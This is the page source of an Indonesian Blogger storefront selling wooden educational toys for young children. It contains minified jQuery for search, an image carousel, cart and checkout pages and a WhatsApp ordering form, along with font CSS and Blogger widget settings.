src="'+scanDana+'"/></a><span>DANA</span>'),$(".noteChat").html(noteChat),$(".input-search").click(function(){$(".tokped_search").addClass("data-border"),$(".search-content").show(),$(".close-rianseo").show()}),$(".rianseo-tutup,.close-rianseo").click(function(){$(".tokped_search").removeClass("data-border"),$(".search-content").hide(),$(".close-rianseo").hide(),$(".rianseo-tutup").hide(),$(".input-search").val("")}),$(".input-search").keyup(function(){""!=$(this).val()?$(".rianseo-tutup").show():$(".rianseo-tutup").hide()}),$(".mobile-search-back").click(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&$(".icon-back-search").trigger("click"),$(".search-content").hide(),$(".rianseo-tutup").hide(),$(".close-rianseo").hide()});
//]]>
</script>
<script>//<![CDATA[
$(".post-body .separator").appendTo("#coli-carousel .owl-carousel"),$(window).on("load",function(){$("#coli-carousel .owl-carousel").owlCarousel({stagePadding:0,loop:1,autoplayHoverPause:!0,margin:12,nav:!0,navText:['<svg viewBox="0 0 24 24"><path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/></svg>','<svg viewBox="0 0 24 24"><path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/></svg>'],responsive:{0:{items:1,stagePadding:0}}}),jQuery(document).ready(function(){dotcount=1,jQuery(".owl-dot").each(function(){jQuery(this).addClass("numb_xnxx"+dotcount),jQuery(this).attr("data-info",dotcount),dotcount+=1}),slidecount=1,jQuery(".owl-item").not(".cloned").each(function(){jQuery(this).addClass("gallery_xnxx"+slidecount),slidecount+=1}),jQuery(".owl-dot").each(function(){grab=jQuery(this).data("info"),slidegrab=jQuery(".gallery_xnxx"+grab+" img").attr("src"),console.log(slidegrab),jQuery(this).css("background-image","url("+slidegrab+")")}),amount=jQuery(".owl-dot").length})});var $searchLonte=!1;$(".chat-penjual").on("click",function(){!1===$searchLonte&&($searchLonte=$("<div></div>").append($(".about-author").first().clone()).appendTo(".chatStatusAdmin"))}),$("a.tambah-porn").click(function(){$(".single_fixed_overflow").addClass("go-to-redtube"),$(".single_fixed").addClass("go-to-xnxx")}),$(".single_fixed_overflow,.single_closed").on("click",function(){$(".single_fixed_overflow").removeClass("go-to-redtube"),$(".single_fixed").removeClass("go-to-xnxx")});var arr_bank=set_bank;function whatsApp(a){var e=!0;if($("#"+a+" .wajib").each(function(){""!=$.trim($(this).val())&&"default"!=$.trim($(this).val())||$(this).addClass("focus")}),$("#"+a+" .wajib").each(function(){return""==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),$(this).focus(),!1):"default"==$.trim($(this).val())?(e=!1,$(this).parents("label").find(".fake_Message").addClass("big_TT"),!1):void 0}),!0===e){var t="",n="https://web.whatsapp.com/send";if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(n="whatsapp://send"),"mulai_chat"==a){var o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp,l=$(".produkName").text();t=n+"?phone="+i+r+"&text="+s+" "+o+".. "+$("#"+a+" .pesan").val()+" "+l+"%0A%0ADikirim dari "+location.href}else if("beli_langsung"==a){o=nameSeller,s=textMessage,i=62,r=nomorWhatsapp;var c=$(".name_detail").text(),d=$("#"+a+" .harga_text").text(),h=$("#"+a+" .item_jumlah .simpleCart_quantity").text(),u=$("#"+a+" .nama").val(),p=$("#"+a+" .simpleCart_grandTotal").text();t=n+"?phone="+i+r+"&text="+s+" "+o+", ada pesanan masuk!%0A%0A▪️ *Produk* : "+c+"%0A▪️ *Harga* : "+d+"%0A▪️ *Jumlah* : "+h+"%0A▪️ *Pengiriman ke* :"+$("#biaya_boshjn").val()+"%0A%0A-----------------------------------------------------------%0A▪️ *Nama Pengirim*     : "+u+"%0A▪️ *No Telepon*     : "+$("#"+a+" .nomorHP").val()+"%0A▪️ *Kota / Kecamatan* : "+$("#"+a+" .kota").val()+"%0A▪️ *Kode Pos*                : "+$("#"+a+" .kodepos").val()+"%0A▪️ *Alamat Lengkap*    : "+$("#"+a+" .alamat").val()+"%0A-----------------------------------------------------------%0A%0A▪️ *Metode Pembayaran* : "+$("#"+a+" .bank").val()+"%0A▪️ *Total Pembayaran*  : "+p+"%0A%0ADikirim dari "+location.href}else alert("ID Data Salah!");$(this).attr("href",t);var g=Number(screen.width/2-480),f=Number(screen.height/2-270);return window.open(this.href,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width=960, height=540, top="+f+", left="+g).focus(),!1}}$.each(arr_bank,function(a,e){$("#beli_langsung .bank optgroup").append('<option value="'+a+"%0A"+e+'">'+a+" - "+e+"</option>")}),$(".instan-chat").each(function(){$(this).find("span").click(function(){var a=$(this).parents(".instan-chat").attr("id"),e=$(this).text();$(".pesan").text(e),$(this).parents(".instan-chat").find("span").removeAttr("class"),$(this).addClass("pilih"),$(this).parents(".instan-chat").attr("data-selected",e),$(".pesan ."+a).find("b").text(e)})}),$(".js-chat .wajib").each(function(){label=$(this).parents("label"),$('<span class="fake_Message">Harus diisi</span>').appendTo(label)}),$(document).on("keyup",".js-chat .wajib",function(){""!=$(this).val()&&($(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT"))}),$(document).on("change",".js-chat select",function(){$(this).removeClass("focus"),$(this).parents("label").find(".fake_Message").removeClass("big_TT")}),$(document).on("keypress",".js-chat input, .js-chat textarea",function(){13===event.keyCode&&$(this).parents(".wwc-chat, #check-with-wa").find(".submit").trigger("click")}),$(document).on("click",".js-chat .submit",function(){return whatsApp($(this).parents(".blogpedia-chat,.blogpedia-order").attr("id")),!1}),$(document).on("click",".popWin",function(){var a=$(this).attr("href"),e=$(this).attr("data-popWidth"),t=$(this).attr("data-popHeight");return null==e&&(e=960),null==t&&(t=540),left=Number(screen.width/2-e/2),tops=Number(screen.height/2-t/2),popupWindow=window.open(a,"","toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=1, copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY45v8JhelUvYrkawZ1u3wKlV8vfaQ:1769063335446';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html', 'canonicalUrl': 'https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/7483836484291817406/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '7483836484291817406', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s72-c-rw/kereta-angka-premium-1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg', 'pageName': 'Kereta Angka 2 Gerbong Mainan Edukasi Kayu', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Kereta Angka 2 Gerbong Mainan Edukasi Kayu', 'metaDescription': 'Mainan anak dari kayu berbentuk kereta dgn balok angka 0-9 yg bisa dilepas. Dapatkan harga termurah mainan edukatif hanya di Sebutik Edutoys.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kereta Angka 2 Gerbong Mainan Edukasi Kayu', 'description': 'Mainan anak dari kayu berbentuk kereta dgn balok angka 0-9 yg bisa dilepas. Dapatkan harga termurah mainan edukatif hanya di Sebutik Edutoys.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbfJa7R_u-zBwnQ673V3HqEO9unR7w01orSdYF3SGK2GauJQiepT27dhj-foE7sXcyoTmTsCooWqCU8Ma0nhzQE2mkzazHg1ohtJV9fmLyknDpJUeEDZfpxAD0tFch2CQsMiseN2OUVdI/s700-rw/kereta-angka-premium-1.jpg', 'url': 'https://www.sebutik.com/2018/01/kereta-angka-mainan-anak-edukatif.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7483836484291817406}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, 